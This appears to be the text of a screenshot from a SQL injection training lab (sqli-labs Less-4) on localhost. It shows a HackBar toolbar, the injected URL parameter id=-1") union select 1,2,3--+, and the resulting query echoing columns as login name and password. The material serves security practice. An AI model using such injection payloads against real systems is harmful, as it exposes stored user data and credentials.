 Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,2,3-- ") LIMIT 0,1
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-4/?id=-1") union select 1,2,3--+